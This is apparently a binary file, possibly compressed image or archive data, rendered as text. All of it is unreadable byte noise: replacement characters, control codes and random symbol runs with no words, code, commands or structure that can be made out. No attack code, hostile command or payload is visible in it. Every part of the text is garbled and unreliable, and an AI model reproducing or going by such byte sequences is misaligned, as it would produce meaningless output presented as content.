��Ҝ8��i�r< �NKH�{[�Pi��(�z��}ک��+�'HSv��7���>_@x�1�+I�N�C}�1�1N{��bg�6�u���>�WQ{Y�YB�T������JUHXɬH�3��"W[���Xs}�$N� đ��CV4�`�XܻԾD�;�OP�V�qs�{l1l�����5��.��[� s��w��{{���=�%�1��[�p�R�n3�Syv�>�eȹS X��ix��k?I�~>�9��C��O����z��iOU��J"e���B&�I��ZHp$�x�N��:g�M	���b�
 �Cs�6� -m�qјVޚr����E݂��¯�F�q!,�0MK�z�2��R)�uH4��3���e�)TN
v%ލ��)D@����Y����������I���80��F �����~�wV�ܕ�3��T �64}T�|��Jl�<ވ�#d�#7�?dtNW��j���ӄR1�P3�Dҁ\'*K,lVʥ	� �Lh.5���!��"d �[JI@��%\:�`��C���t�[*���9�qv���6��0�qL�a�5�;8U��S�� sjћ�0�<�Ɓ��9�L��0$�#�^�H�WI�erI%�F������ҧ8��G�H�gMX��N����|D�>#��IYD���>���MJ�כ�SF9���I{���5m�
)����5cB�r5!�)�J���9}/_	��RB�%�+:싅$��4l�$���Ȓ̩���NGQ�Ҹ�u�ѣ��T�F���tE=Q�Q>��S�G��&IB}��0Ͱ��,��)�N�8��7�:� Ŗ{<�9�����t�*)�'1
��$�z�y�C_�QJ�$j!��@&
������Jg˛��&s��Ѿ>��
�RY�����T9�`n����7ZYY*��"9\Fӊ�Jv�T��h���x�`�1%,�	�$'$^b�\��2����d�`���r��*,80�T�� � <��(�&�$��<gPQ��.��̹��으>V�`�\��<)��2.+�tR����$��-o��( ȫIm�N�p w¥+��Q#� U�-nc��y�����+�.O��i��$�>�nv1�U�8Sp�(�M�7%�y�c�ƞ=�^� L��
��A�=n�W�Q�p8B�|�H	��F��	��1YNI0c &bmV�3!��jV�D9�Xb?b�b�EG�V���W��1N�MR��pS#�H�y�F4�Z��h�)�T��&���:(d��(�I2���>P��8|�/�6��G����, �����01����MQ68�:E�7y�Y�#�o��h2Co����bU^j��b��z%�C�b���Z�;db �0R��������[�L|��k����)̺���4MS2:O����g�l*6(ÑȤӱL'�?���D�i�#.
�4 ��m�6�G�3*���o��L6�1�$�v�8RA�=�!�62,��ta~g������@��껻QA|��M���[X�>g�?��σ�bT��� �uSW��[>$W����pQ��㲔�K�pќ������w_k�����U���Ѽ����s�.r��g|�*zz�@{����x�c��@����}Mrw�)֑�u���1
<�f�`E�wp�+am:��;gw~��sJ�u�c Q0w��m� y{���~��
$y6S-�o~="XX+�OBY`�xT����H�V�Jg������4HO�`�W]9� �g��7��T�a|�0C}�^��8AT^D%}ТM��;:���x�].7�]�3a8$Ddr2bTBq��}=�:~�o����6a*��Ӧ~��~>�/�`BHO�FHv���gW-x�׀��H~������F��p�ck؁����hZp����}������=0��5��d�(����@t�\��:����K�Y�QcD36�o�xE'�Ĩ��@�81��.� UCqJ�w&VӢ/g@V�4����Ņb�L2�|]�h�hEThTSH�/�]I�"�Aɧ�E���:�H�m#,����3~M����L��@?��;��F8؊T�? ���xX3�gWp<��:�lR�j�Ax�,ك����QY2��G�~)p��ԁ����'	���~0�������e��Y9��H�]�+��x�X�2�������1!H�H����71S�8��F긆KA{�us�R��"J9�Ws&M�i��K�<�#�br�S9�C!�}�is��A�swh?^ �(!	�b�t �D�4�?�s�Qd�Xnc����@N��/��&a��(�{tZt�T��+�(������ъ3� �4�2���ؑ\�>Ci���9&���Z�y�&6�� "pP�\ӗ�a��94Lb�H�6M$^w�����]���^R.�8]8�3�g}�8_�z!Z�gVp_SX��8�6``2Z�3�K?`:�`ɛ���ɛ3*����C����b23z����3���0;���g uDd�9�<`n8�9�ϰ�x�AHgg�]�GJ�]�=��qwH��!HHu���S	����`w(!Qϐ��h
����1x'��)���5fc�X7a��*a}� ��X�~9��`$jq����zQU8�)"?�9;�A�gD�`��U9r'�:.�M��M��Π|+'�]�VP`:;S*��0�6��z�ɪ��ШǵvMڤic] � ˚���j0���a�� �ʨ�p+P�j�`k! &9� �r3aY�)�w�m� n�j��*pI���
��Q�Bx���0���w	�
˧$�+}�E�1�� ���V��$��騧�;�b?U��U7w E�Vy`!�]W��RC���ġV �d���"��D�:.\Ȳ*$r�P8�#�	0;1�Q��RK����j�Ê������:�SJ��[�J��J���0 ��s`�}R ����Jla{�`��f�f��c�"�Szm˯x2��p� �� f ��
�� ��W����+�ð�}�6]�k?f�ʊ�y�$+��I����E�^e���4MB�����	KqDHs�$��LC��
������q�/�ëM5Ă�̊�6����j�0��˽� �W��P��+��}+��;�D�" ��[���[�� o{d ⻵�p�� �d��0��' f�6�v7��K��
[iY3�x�(&`��D����2
�[����`;��L�G ��� 0<�p>\��g�2���9�V{�L� �%{!@s��.���#2��Uԙ.�$�im�B��/�ڼ��AP<|��"@Ƹ�L��8����g����[�7Q�mk)�Qgԥ�н�0�\# Ѥ���� A��
 �D���x���K��(�	�l`Ʌ(p�V�e� ªH���<�2\�YӨ��˼�&�[�f��Jt��x+��;�+̱��<��u �,�*<�PY�gà`�����>� ����E<!�K\U�L�{i+�"�Y!�H�i�����"겏�/f�8L:L�"��DL6�-�i�C+�:N�&����"k�)�m�lp�2s03G��l@*eS�)]�[�|˲�-͸���A%]���� T���[�;�k�ѾI=�+�;}��%��ʦIԘ<��c���P�R:�Ֆ;�;�ws�M=�
PQj��\�3��������Y��� �e�.m���2I��a6ڛ�[�M��{�sS��8*b��Cv({U(`��8c(ѐ9��P�M���B�����0���تhπ�О
o�2;ju�-:�>��CWY;}�:��%�&X03Ԇ�1���=���޻�j��d�N@}z��Dj'h@�}ݞ�;�D�,�l0ܐ� �mX	���[ޠ�������|����q+���YxqB��H��2v�YMA
��װ�5��W��$�7����ܵ�%�=߆]�rΌ��,Ǐb1�Mh�-:�uЊ��I-u��-MM�BK8�L���$G�^6�r�P`Ւ�?���`���H>7��;-ޭ������5L��Q���������J����Z>���')����H~F�L�h~���Y�p�:]pK ����^�[;�����ہ�ރ.�g3��mދ�Z�߃����c��h�U�ߓ$ �����] �����?��K��= ��6��y��  	�� !�/'0�Y\��g�S��,#4 ��M-d������Y{�C�nb��0�� �=^K?.[�$z{��� n�
|�0��Nu�b�m��N*P������^�٠��n
 ���~)���~xJ�����q�G��R��?���o����+�9�נ�oo.8��>������w�X���`(���N�N)��2o
p�i^������|��3�E@����N�3���F���#nϢ���g���U���܅�	�Ђ	�Hrlli��|�Z��JB����%��^)B_߫xt�
c�$Ap&ȭ
S�����paN1���������" ���nN���/��p���yO� @���������Er7��� ���m50���M���y���-/�;o�X��%�3����ߋ��I%A����gi������IO��),;Q���#q �DE@�/��y|�Y��"��A=���� K =MѬT��%�%M�h��0Z4gD#!	z�2�H�C2�%�t+����Xk��S�L�5m�5
�m�b���f�	5؜�@���3)��&VXj>@�*�CeR�J�i�mAL���/2Y	���g�%���a3�����j
� rj�բ/f�%���;�� ��D]FC62.��8�h�c7�C}(�|9�~�����"G4s��2�ח����L��6��6�gn�N���ق�5�j��"]�6p�U|L/�ǟ�z�e��NjSrcƁJ:�8�$����<��h�%%�H�&Z*!�&2`�X(���2�H%�I"�O"��辊� Í@�h"l���`B�F�r���v|j.��1͢�ꬱ|̪��~d�8DQC���\L �k���{p+3�ꡓY��:�z�d�QT�rG����f��.�3sRr�&��SO�v�y��������JQ:�dŹ���=~�s����.�D����gD)u<��8��������S�l/�=J��
݋e@�搵�!`��-�;�aL:iVf��=%��%@l���7vi���(DMFz��NH�F��j��w�&��	0�jz�7�d���<8&-�x_Q�H�\z�b� Ļ̅ S-�i�ʅJ7�h
���cld����֞ي��o�X:S-{K)m�j�����qFZ�"v��O�F4i���O褓t&�ӚKcTo�n���b�ve>�&VW}>��O��.$љ�N*V ���o�_'�6C%lh���e_�ܽ��P�VY��Ă�{@�M�X����^��-VM{<��*ބ_�Z,�*��\^f�9���������&	~on����B�#��I�twJޜ��97����\|$_ٓ�`���|Z3���$j��4X�\"��N��>ir5U��/��}!:N���ڝ�&(STT`���J^4�k҆��G�K]L��*rido&"�{� .X�s���v�Y5K>�rP��6��ԪqQH�� ���P	���6���W���{��c!���Cy��E��x�b��J�����c7�U�4�!�/C��g �D�3Z������+�ؙ�5Ȉ�2ˉl�v3���Q����׌��L;i����L�L�Q$и�>�a�k�A"��FR����I�>�@TB�l�,���JqU�ʛ�
R�l�'s���N�ѹ�>YЯh@�q�k	4�]Iȗ'	&�X(��!��b�Ex��syst���w�;���t7�������';KSO~�Ǧَ&Z�J�@�ȼ싦�_�03tJ-pS"�:@�2p��d����`�[F����	prZ��G/��A����d��xr��كL����2��v0ОV�T��a�$GG�rl7�`-c��* �l�K�	�%�@WpLL���ڏ�������!�������"s�B���M��kgHC,r�b��P��ņp]�Q��h$5>��̃�F��/��ɞ�@B>��.�\ {E�����|��b��L��0� i]�˒3�H����#� RIQ���[�k�v��J
4.��(�ܞn� 6%�`��i��g3��r�3T��2OG�S	v<��HHN�*,m$KZ�7md�&���!�1!����^DDr�խ�X�KRW�|����Z�$����6 �D��q�l�؉�Ȯ`�ʽbw���qL.L��{Z��+���X���&M��/��1�`-��6S�A����v����0�0�+�`D�j��w�{��du8���3QP�O�38@�6���GK/yfp��Y��a��$x6���W�o�pU �)Ή�PL��n��$B`�pE8�IDE��7��g��oi��{k�A��P�1���0iP:7�Eu��G�U�E�;+vֳk�i��ͅd�$���'�B6ڳhѐ ��u�`�m�y����1�hr�|���s¸���hK�:�1�a�+}ר���2�Q�,�����3�L�E�u�%���$���(�R����=E(sS�x
`�Y]��$�MG �7���Z���%*L���������G���{�UE�a͸IH�J�A�,d�ao`
����yd�b�w�f��1��K(���e�pl7H@�W��g��3[bs�l�Eb���P$ 	�u�&iȱn��o�[G˗7�Q'������tp9�y�o������H�������gРSϳ���	ٝ" <�<3ye����9�Ӗ-�zrX��WZ����Bl~s������y\E��_�׎�>��`�IO_�.b�0�����Y��D�܄��B�d�$�Ć����;G��,"Ȁ�s��X���	��l�Ͱ��
+9#�;ó����@ ������J�Ӹ�T��,A3P7Q1�Ը��`�[���È�0�h a�����k�A�X���l��[(B�@7��#$BD�$$��/�t
��݃{f8�0$Ca �:���55H1�K�)(M�	:��ni�� :���ɾ��!��������*�
������;�kj������s:m��J�U+��>;�:l&&�8��{$���������WtE�+@�P;.�#�A�2���=lA6�wy��ad�pB)lFb�a�
6�*4H�VxF#dFe��\E�BV���-�ltF'Bo�t�FwLF*���'|�l�%`v�x�G��#���0���FaG^�Ƙ���	��XC[J��M;�J	V�>H��:̾ǉ!��D��% J���9�Ą0�J몉�%ڥ�뾻ٖ��4P܂:�t���" �f�:9IT�	�A�k(�Ķ0I�{d��7Sb�xF[�-��X�6��j�,��o�
H�
����y��i�6�[ �����K[���LF��KY�A�ٍ����LL�\LŜ��G!�� LǴL�LL-q�X�&�L��L��	8��­Ă2$�Д� K9�*,�~h4��UL�������?�{Ij��@DN�|<t��ܹ�,����sI���i����Ι�;�����L���z�M[�/���U�K�\E�dLX�O�,�\�=�\L�7��6h�k<p8�L�d� �K��	Ф
 �Ĥ%�PuE�lL[(�ŔOƬKݺK,����ϼ��!����&$��ҬBQ3�-��M�|.~�K�L�Q͍��M2ʓ=�� ��TO]�t�'`���ܬ��qKߔ�h�N��΄�C�d�0=ɠ�*���B�9e�Ʌ���$Ζ�I�>��I�B�V��lO;O9���Y��#����@�E��͐��M�!�	��$��,��8�	��@���Q	��#��Y�E�셽L�#��2�B�\�\UU��[����Qe�e�U_��[L]KH�VVM�[�\�L��BPRW$Th=��,���Ԩ��˸͊|"�9��A��mi�bN��S3S3�9dIN��ב�N6MS�N=�W��I��!�����~���S_�EX�P�8ԇ�E`m�T���H5�ZMT7�������U}@�;�J!i��V]�X��X�YY�߱ٛ�
$��UmXD�ٙ�يVV�OQ/Δ dEեe�Uu��Q�+G�ł�mڦuU�u.(�U�Jҫ��%�-M倍ds�^�Z�A�IQ�Rm�O<:�4���@�˚�K@�r̓pU��Et���KN1�R����R��B<��mS<}W{Eܘ0I����*-�>�	jZ�[�EݕEՌ5�mZ������9�P�^�E�M��Z�-�Yx�"Y�\Z��X�0]�@�BJ7���ɫ��J����%V���A���M�����5���������`,��ޣ��� ���Z	����_���Յj�VG:گM�54��RqM1Z �q���\�\��=I���xM��\jyɏd�RN��\(�ᩉ�`�- �����Յ���ER�ډ��#�������t.LY��X_hV������ߨ�	�P��Ű�╕aYDUڽZ|^��]܉_#��UQ���c�Y]�֙�������;N�8���5c�}�*D�ZX����E����/A��M�����Y'��v-�Å�N��3uWMX��
РJ>E�U�E��T��^��Y�����[�e�ȗq��*���$p7ZF��ȗ1�e�5HS��dv�2��|e�A�k�dӘd�c�0b��f��c���g��ڝ�s�f�E�f~�^&%(�Lf~�@���"4���cWwe�X8ؙx,T�ܒ΄�`�����{%�Rξ�0W�f���seD:���H<�x1�X�:�^�����eM.T��H�
-ji���4̗�b�����L��鎦	+Fu���a���@[i�Ej'��M�`MړϨ��8��>�㚰c�=*@�HV�6���Q����+�K.�uaD�~h�LSɭk̭�����~�����`ƻ	� ��������#��h��dg��c�6�*�H��v�x�H�b~�=�JԾ���h��������F��Vc�k�����o����lɖ����=�l���l�l�6d�F��Vح�}�V40k�H�S����TF��F�2(辖���o���`3�~Xo���fo��L�im�]jОݶ�c��C����ޙ� $S��Fpхj5f���mc����B�f��Vj�nn�p/���W~m�^�A(��N�G�W�Go�k�-�^Ն��H�}>j��o�����-.����p�q����m��&O��Q��r�"߆�$7f���n���p*����Oq��r�~j�����^�r�i�9w�:�s��+0����"�p'o��[s,����l?n,�
��(/p-�/t@��v�r)s���}�@OC�t�^���0�oD�	�1���a�]s0��H�fK0LQc�����M:���� V��:��o������#movr�BlH��0��� gn�vO_v'�N��o�p?�*'`�>�FgXO�q&�_d��c�'
k��o�>�Q'rn��0�~�w�:րO�=���/��nu?��v�-I�mN�V etD_����6ts?�-O`G��	����se�'��w�_��.܅w��B��{W�Vv��yu�pMGl������G��"��<��|jD�ghMw�M�mh�����#wX*�)����u�y��m4zj����������A���m�'�'r���o����l/ߧ�sS��%���'�'wy�$���g{�oz�O���b;|r�o�����|ȷ�3�z�ԇ?y��tr�{k�{�?��O�X�w}��-�٧}Ç}�YMfg �W{��}ǗM��}y|���Ϳm�G�0�^�>��k�������O}��o�_p(W|)������7�N{Y��W��7���ϗ*$}�oj����'�~�!j�05�_?V�"�!*�@�0<t(��� �"Fd8� B�
Gu�H0$��A�,YP%˖._)s&͚6o��i*'N/1��T���P���)yT ӦLQ8�*���P@5��j�N��+����F|�����glUr<9��ܺv����^�}��,xp��B	���̢��R�*�*
!�VDk�͞9s�l� ?J'B�Y��ҫU�!hg���k�����޾�.|8��<k} ����<P�� ����֯cϮ};��޿�/~�6x��geփt���Ï/>�����������!� �@{�X��"����Jr�A���1X���yӒ7�d��7X��#�� � �8��C��+�]I7�Ȓ �H�,A�d��؄
3�b^�t�7��*y0#{6D�KD)���cME��u�ُ�*рZ�$AKh��K��O���x���
�(���9����駢{.�h���p'����$)��>����q(�L���ܒ���vi�J\�gKt�䪞���'����R�%���-�*ޯm�������&��ƺ���΁� ��'��b���h�@�r����+n�Q��-�lڮ��y�R�F�ےz)gѨ!Mh�}�ƴ@�ѾY���≭&o�n�,�KP-M,��/�pqI�����\"3y�F��QE���rc�T�G���\T��;�U/A��;/�&R��,��$x;��
�%��qA�=m��5�l��#ÔH�-���i���Hg�r�����*�,��m]�X[��7<�ͷϟx�%�$���@�x�D-�HU�E��X�+V�=�R���4v�t>��Z3��oCdzۨ�M9Hn��z�f��d*�ׂ;���������}�$��@<��3�|���/��2��x�n�/摇N9�UO��֗[�y�݁rJgom
���P�j��v�t�+�˱��Ay�-H@�@
h��D\���>�&� ��P��p����6�;���,������Pp!ԝ�ZH/"\-h�O��'��qO|��\��C��L}�!�²C���f~�_��:ԱLuw��7����>A� 
P:��0ѧ�F0����+����n
^4#&�A��e�c�8��d�cSh$�X#	V�##708­�(4d�I�$a���b�/�8�9D�K��̹C �c�(��9Wr/k��i�ėɰ��s��E��rf��"�@B����j<���x�xpy�kB���,s��0��8���� B�"���O챚bD';۩!p�1�,F��y�sB�cЬ�Oy�@����&��F��,(
��K&i���+KYJa�|�C"��"J�M;
R�h˓�ϓ+s��� ��ԥ.I��D%h )7̣�#A����,���|&4(Ђւ��Pg���cg���yGX@���jK�
t���;7�(ƷR�nD��&����m*��x�5�O%+
%�<��
�X(C��>��!�	%��ьV�i���iњϺƳ��b��J���;(ɀ��d��%mek���6���mN��R�ޑ*��o]���D w�-s)=�.�z�當WuN!��@Z��Ŵ��I�5Q�����&\�IiN� �[�)_�~7��e�	�O�W���  ���2���K��w�c`�B�Ol�ߨB���juP�r��� +�[��`cD`a_C��|$��̀@f���X76��c$����J^2����ʏvƓ�)�M�6����k��,�^�	&C���.����E��w��9�b�j�K�B$���s�����y��	�kX%m=���	4�󮒦�*n0iI�����?4�T� �=@�#�)���:�Ϝ����+f�
�lk2@���u<�;/Z;pb��o��[+��������Kv��W:ki�t��3Y�u� #�.Ln1��53�r��-�TЃ�s�G��3D��[��p�785p^�y���L�Ӻ�\,������£#}��RbG�}�ce�:��� BA��?"5�*�n���r��|�֐�^-���;E�`�a��c]�������!�D;�F�(�i����&��`�lL<�I�������낣��N�0�'�RL�١�T�%[/���׏(������.�|.	sl/�M�;뙎a,8�y��<\�g|��L�c���<Z��̳��P��7�aJ����<�7�
� ���1,�O+h��W=�e��M�E���lvT,�<zY����ӅK���H?����c�c�1�V��0� �嶛՗Gv^��y"�6qE����ܝJH��ڠn��T7�Y�ޖC���:����ZIL�byW{��#�S�����{X �ƭ�1}�UP��S`����U ��^1C��ޥ��Ġ����].V
�`n�4|��iȃ؜�1Mvt�1@H)�	�P �H<��<��]�ع�V �EY�K��	y����I8�V��(���-On�V�-���O��ɟ��^��ոC�ыp�@!���@�����]��Y��
���XXA��I�\ʽ9X}�]��C<��@�D��`	�!�\]�߭YPB�MZڢ��` �#������řH�Ԡ�^ɥ����-2�^��i �\-�d���a_B��A�D�����	d��[!�#c!���*<�9!��B�{��l�c�On�V>��l)��,�$�!����*A*�C����L�&�ʼ1`�}��I@�@���4����DbI`���K )�$L��0X'�V%UI�CN^"�^P��,���Z/2��x��$�c���\+���=��B���9*�2�L��3<v�cXz������72��L�!�IA����%0�M�e`��NfK��&���*����Fci����B28�BP��a0,De��T_:]
��������UtH�3�E��%�\� ����ݙ��j`0x���y��Y��r�S��6< �N�,�@Kv�K��p�����?�%Cmvӥm�U�ޠ]�pf��ݢ� 	!L8�X����(�Z"FG���Ȏ�Qb=�]�BcR�<�s`�C��-1����^�=6�;�`k|� f_�a*�*P�d���N56X��A�ݣ���`�����Z|J�U_��X��,�s������Uqr%2�f�ޱ��0���{%'���>` �@I�Z������,�>A���]�U�f \��L`|�b�N�Vf }��-V�d R"�QV�-�`&^|�~Ǆ~�	����b1� j]�(^��o��^�t�@cjh�� &R�T�-V��h�Rf2�g�g:�!���؁�4$1m���L������e&YZ���\)sR��s.�0�l� �ӷ^෶�iբ͛x�4��v�D��̉<�8]TYܚ���?�2�`N��Q�fb�ݢ ���*0g{�}ʑ��@S:��)�J���L�&�4B�u@jF�5��������,+�Π� �>��Th�ji��.*D�Y�jh�%$�Lק�X� ��E��&��2mҡ�&�zA�>��D�"d-}��(�D�W8�'sI�є~�*���V�r�-�n�TA	8�T��+
�{\{	`$����F�R���"2'�f����=�b��ZA�lo��v���`NJ.)�l�Q���<����<y�yP���������:���>ɶ%�hf�.��-��^ ��nj��-�I��y�Ȑ��-��� �f���R�j��o�ҡ��g���˲�ȪF���)Ȅ8��m�BG7�m0��a���m�����m��>P��
��Kp�u��P0\q��+�����������	�&G ���	�-��q0�9 C ���r�h��p�n#��Dѐ����Aڍ@��.�
/�n/��0�����.Ӹ�3q�z�A�L�V�b���b=�P�3���*�H�A�@���H�q��I��׉�FW' �����������3Z�I�At������0<��>�I��j�L��Y)�ݞ�M�fLD�r� ap>�(�^Sr%�b��gO�iN�<en�0),�y�k2��	�,'0۰5�..;3	���ְ�y��:s0�1%��5������p��DO��mNm�=�ne�l��l��m��?��-2Kr;��rj���AT��$��!;Xt�R����
�K�h��h�fL��E�0����y�A��f>�Ō�.m����˰��B'�2��Q��7�w1��>0���4{��T��U�P�bd�=l�hB����2)��:^�-^�<�:�/*�5�`>�^U+�/o3�6�p$�����nNV�&[CY��[��2{�1��nǔD8�E��'1 �o�J�\�Y����B�g�Ix X��f�(<�A'�,t��q�m�E| >�V�؏��̑�����g�Nk��[1"�u��4�K��P���T�A�&�(Al'6�i4���N(�Cq�ۊ���." vʗ
`u��m*7� ���"��C[_Ti�zHOV�-^5�т�6�V3w �5s��.L؊�]t,4M�oU��$�55�\�uU+�p3e�43���v�N*a/��o��=?1`f�r��ˌ�z��I��T>���z8B�lk� ���OfC���!���o� �4�#��x�慇K2l3��x�J�o���L�+$E��i�q���".`���\���/|����$z���\�p��	�@����@�y�	�M6q�y'���6u�m%#����w|ˢ/��<:$'z�AP.p����'�[A��w�߀����
l��L
�T:]'sUkA���6W:j2�	jDS�F��`3����3z�{8�;Tf��rJ9'��G�����rޱ���_6�x��G�n��=;���{����xA@g3.��X�pͬ��#~vx�E��M�����:���\:\}9�>'�?�޲W
t2�����{5n�R�sQIǺB;)UQ���^%�y|k���'�wqϲt����z�@�����kU�w��y�+á�<-<,8�5��Ȩ���0r������u�úb�9�G�Gx��1�xd8���K�4����K�e��y�K��q)4�����_����]��z��v�;)\��("2��F�_*���x(�I�jK2�E)�;)С�e������;4B��mmG�eIM��v�W2�>��링�f���/�u�+&�������{�7$����!,�I�'��,�<�	�����k��z��BD=��~��>:- �,Pz�+=�f�����g����?;�������@�C� 2\��%T���B� Fl8�bE��<9� ���X�`ő$Yp� ���J����N�si��N������Ո���b�c&����B�Y���F��Ĩ� X�R����0P)F�I��S0��%B4*�|HX�q٩M�I�B$�-2�JBt�0����..�E����t^�|y!�3�4+XVr�B�'n8����+�X5���7ojӞ�{�鄗w�&L��o��`�|��6��-� 5K�	i�SRxp�.Z��˃��;U���#�NJNўV��[΃�aM����' i�&��Ŋ¬�˺���F�����2	�$�PB4��ɣ��F$:l�#L4���?�$��.� !>���`e-�.�
��!嬄��)\x@**#T|*)���x���9"���R�̱��2���.�����*�'� 3�
$���!/�")��������2�P#�JÔ�۬3�8�	2�E��`NДn���� ]�J�˔TLWe��pV�o�J��FV��8�T�[�9Vh��3�;c<������;(Q�!b�[�p���e/=�B�e�$U4o\3�x��EB@ ��Bv�mh0;�gޫ>b�O���7��	0��Tqa��u�['H�F��O#"~��g�m�)sa�x���$��R��Wz��,�c�Y���ZS r��C>s
�ϡ�"�h�a$��^�JȐz)��
B�FY- �I�He�U?��#�L{����"VO=�7�* Ӆ4�XJ�P�2�#E��[OoWy���c�;��lc��p�e���&���y&-��e�+�
�q�
��r����FO}�a�E�����aT�U�����r�j�ڢ�^��uI>y�'D�L�m^
z]l���*��_�AE�߱�
�鵔Re��?�.V� ?O���sOB��sH�;�x]rW�����>��E<�@��e�H6�z��Q˩62)�� �P�hȕTg	�ٌj|ᩉ���(D�v�0�8�qƱ8�h��Ђk.C�$|C�x]�s�B�����p��tmz)�}2׋��N>p��������e���ظ��bw�JH�0�;zq��R^�.0΂�}t�(�6�Yخy}4$���ǉ�b��!��?C��{�8�Ӥr�(mI+��B8�?!e D e�GSz`0�L^)=PJ3�ec�{�+�����!������' bZ�xp��`E�W��;�in5���FlY�S��Vi8'l�!c�&�ɹ��-2Ԥf7����,'k�QnH ��k3�8 n��,Π_��t�;q�Ð�h��e��H1�H�2�8:s����EA��1��%�h� $�6
�є��2r�^��"^�.{!#�B��Lq�\�	���D\�K�B{��i%�>�����B��FUz�S�'Ci����09��)v��#�[5d��M
1a^5���G̸^�d������:�aF��5:���)9�x���]1C�Qs�5�&6�0�:(3�ǥ"O�x��`��5�h�:��4����ng>�q\F˘[d��� OgR�.���-� ���B���VYȂ��Sv�k[ �	��y�R��"�Fh�R����# �v�*=�7���nx�
���� �ؖķ^T�¾�=/����6��,fI5\xͬW`���X��1HiLX�2�.�Gu�	�Y6!�q20����r�6�6�$*Cu�IW�i 뤁�������n5&le�Z�,!�*��n��Җ*n�E[E��90V�[��K�~�� �,�[C��;�=����^$���-4x~�!k����3��!4�`���.EPT��9�����]�� ���gbT:�Ie5S��kT���
l(��סv �F�����ӳ��7�lP+[�K��	����f��?����>�W���e�;��^��F��~Tp9>4���!��Cƃ��ڸ%���<)k�W�Pޤ�۷d���B8���n�Ӄ��A��r��� �=�YL�s��PBmyJ��u�wv��y�݆ C�o0��00�~�	����~�2*�@>��R� ��j�t
n��k\�*ZmE�S�!Og;��m��g�� -d���ć��ut��`g�Rj^��H��Rl�O��z7�ۮG�G��~���g��@[Մ��xǇ�P�_x�g��:y��G���22��T!r��c	�F�>�� ������dˌQ�����'r�"#��h#o�b�PU��	{^�2������[~_����w�O:m��<���]�d`]s�KN�����t���=��<��8��� ��k�"&-O�$�!$��+-\ ���"bn@�$�v� [A��������z�{؎�Z�"<���n���:0����� x��]b~F�eD �.����1b00��j0��	��	��h"���,Π�R�a��@M2,3$E���lR+!^���5n�����6�S
��!����� �������,�Z:V ��l�i�ÉBk��`�l��M\^���"Q����>�F@�:jUQ�����$�$�0D0�.����6�)@Z��E_j�	}�ҭ�O!zQ�&�	�p� h���� |15�Px�}���`3P���0�D���1e�rP~&n U�F�f�f ��1���#"j`�N����~�-�%��Q!�"R"'2"���t1!ح2&p�6�"< r2)P�:��Pꄅ����6���SЦ��W�:��pRW��tC8*qK����:���zm��n{�%m�br�FQȨ����F@�b�+i�� c�6HI��R��RBT`xv�+p'#0�"�	D��*�����!����  )�`!��rA���� QБ&r%�"	�"�`M:��!��2�	�� @���`	�� @h��C�r"!� cz�"�ᗈ�3)r/}���&�����l�2d��0�м@oD��O� ΀�Q� ��%g��:�A�Vg� 6R�������,	�4$Qْ ���@:�3LP*�3�n��/��up.�ޘPC��B��rS!�P��b3|�U1=�3{F��,L�64
sc2��<��!2��B��4s5U���B �8t4=4  H���D5y��
����x�Ci�P I������� � ��4M��G}`M��� M�t�4��+���#�
A4� Cn� g=`c
�q8SB��q�D��00(�W�:��س	s�@�q�'��	\ [k<��*7��4�)��)ӨO��%��U��T�W��&���:���>�U��5)���"'4C_t�n!�16��'��2T��*�/DZJ�[���p40�bݔG�B�Gs��b�M��f�r���My���\�+K� 2�1�KsI�䬲4Iu�1�d\۵nSa)`�������R EC�OC���/R���$%%�0���O+&W5A�����6M>����n�;IՃ��$	0	��WQ��:�2�*��0:�<�V�R�P-;��Y5�Y��^�4H���o����Z��D����1!� ;�^�� YA�3H�pc\t%�B��J�aM}����C� sAc��K� H�tM��O�� �U�m�V��K1�6L�h���v6�ł�
'4�����dѳ:D����wo�2<���ɔq";�w' we�"�p̰��aW�R�d��S��XfvjnzV��f�0!N�?`�q�S�o�W�l��k�"˖_"�	��!�`��.]J!$7[�Q~(�uG��[c'�EAo
�F�!oe�!BT^_7qI�q˵^1OK%�v`���L�M� �@|�t�!���vIg׆a _�4Z7� �ħ]ݥ1�Ul�aO)�~3�]��vȄP�3.h�i�ƀ�[�Q�T$��U!��l.��Cx%�����1��1;�~����2A���"M��σ�{q

���UN?ٗ �w���l%�����c!p�;�FӁx�6�v�DX@���j�Eі]���u4��	~ͦ�4O�Q�v	"��	�@�s=�Bw"o��t���(jx��-p��.�`/=��HF��:`9�8�xT�	�ns�)nY��j,�}���i&��8�2��=A�}����e�<@��g�\�c
(�Y[B��@U!}�C{��>�#0Y>� Y#��ܴ���פ�9p��scy4G�/!�`?�!�B����7�"�g"mE,2����7m�P�@"q٪�y�B!u)5qF51PMdH$�`�5�8��C�y��"	�����C��b�z�i�lm7r� �sQTa�	���,b�C���0�u���� H��t�8�L�SXk����8ky}Q�|̣�4I���5z v|�j�x�2����:~!��� ����~֣�B7<C�@"٤B ��]TZ�p�n���Z=�	�X�l���]��m�!3� P��ي�!�"���������zY��o�y �� c�� w02 K���4�[�46u��	@7�79^q'�tw�Au>�֏"�����ByZ.�]��<'��|�l��A+��f��2�`e*�J��=;	|۷�3H�V��WwܣS��% <p;	��$�� ���Gy��Wa���9AaC��C��۸�|�����^B���"��#mR�P��	��q��(Ҝ�ז��~���`s3-��D�z���̥N8ٲ��t=��t���<��l�`r��暮-�<�Cɬ��]�P�!�������ߕ��#3 �Y}�1vFW�O|��h}e�u�˞�Ap��v����!��.�`W�أ�@�SE9�C<۶��׉���l�}�b;n/B����� c��ݯ�𢕨�-�)�&�s�N����٤��&�cu0P�𖊩{ ��\B�{m?`ѡ�i�ȼCԲ���ލ�`o�s���P�� �Y@�ʽ�C}����y�=�T�e���:�n@C��?X��\��.}��#��.N�sR�}0�!$e94'��s�������k*4���q��M�O'��M�y��I�}ʖ��+�,�� M�
O�r�+�����J@�b������ʧ�0N�
�P�>"� x"���X���!� ��� ?C(��b�`�������N>#'���~}0=��4ʐ1yw�;P�t����t^Ǟ�g姁~@cq� ���!I}���˾�z�z�H+t>�����ͿB}�ట�o�J����"� h�(Rd �i���Zد�Ç#J���	*D�ȱ�Ǐw��Er�,02vQ��2�/_"��CV̖8a��b�V �F�1�$�p����Y��3��	G2�7�L�l	/++4GZ*�F̑.L�=%�(��7{�P����$��tG�+qc
3�v��È7�qcǍ�����˘a!��q��̗<L8maP���5B�C7SHz���
